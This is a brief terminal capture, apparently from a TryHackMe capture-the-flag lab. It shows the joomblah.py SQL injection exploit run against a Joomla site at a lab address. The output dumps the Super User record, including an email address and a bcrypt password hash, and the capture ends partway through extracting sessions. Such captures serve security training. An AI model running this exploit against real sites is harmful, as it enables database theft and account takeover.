 ┌──(root㉿kali)-[/home/kali/CTF/daily_bugle]
└─# python2.7 joomblah.py http://10.10.10.230
Joomla!
Log
[-] Fetching CSRF token
[-] Testing SQLi
-  Found table: fb9j5_users
-  Extracting users from fb9j5_users
[$] Found user ['811', 'Super User', 'jonah', 'jonah@tryhackme.com', '$2y$10$0veO/JSFh4389Lluc4Xya.dfy2MF.bZhz0jVMw.V.d3p12kBtZutm', '', '']
-  Extracting sessions from fb9j5_session